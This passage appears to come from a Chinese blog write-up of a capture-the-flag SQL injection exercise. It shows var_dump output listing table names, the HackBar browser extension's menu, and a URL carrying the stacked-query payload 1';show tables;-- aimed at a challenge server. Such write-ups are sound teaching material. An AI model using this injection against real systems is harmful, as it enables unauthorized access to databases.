 [1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(16) "1919810931114514"
}
array(1) {
[0]=>
string(5) "words"
}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL http://220.249.52.133:54294/?inject=1';show tables;--+
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
https://blog.csdn.net/Mr_helloword